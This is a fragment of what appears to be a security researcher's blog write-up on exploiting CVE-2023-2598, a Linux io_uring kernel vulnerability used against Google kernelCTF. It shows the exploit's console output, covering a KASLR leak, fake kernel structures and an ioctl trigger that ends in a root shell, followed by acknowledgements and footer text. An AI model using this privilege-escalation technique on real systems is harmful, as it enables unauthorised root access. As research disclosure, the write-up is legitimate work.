 Found value 0xdeadbeefdeadbeef at offset 0x21c8
Socket object starts at offset 0x2000
kaslr_leak: 0xffffffffb09503f0
kaslr_base: 0xffffffffafe00000
found socket is socket number 1950
our struct sock object starts at 0xffff9817ff400000
fake proto structure set up at 0xffff9817ff400578
args at 0xffff9817ff400728
argv at 0xffff9817ff400750
subprocess_info set up at beginning of sock at 0xffff9817ff400000
calling ioctl...
/bin/sh: can't access tty; job control turned off
/ # id
uid=0(root) gid=0(root)
/ # w00t w00t
You can find my Proof of Concept - here.
Acknowledgements
Tobias Holl, for outstanding research, discovering the vulnerability and PoC'ing it. Took the idea from him to use the the
pacing rate of the socket as an egg :)
Valentina Palmiotti (chompie), for her amazing introduction to the io_uring subsystem in her article, Put an io_uring on it -
Exploiting the Linux Kernel.
a place of anatomical precision
One shot, Triple kill: Pwning all three Google kernelCTF instances with a single 1-day Linux vulnerability
https://anatomic.rip/cve-2023-2598/
ysanatomic
YordanStoychev
A true place of anatomical precision.
blog.
zi
S
Specter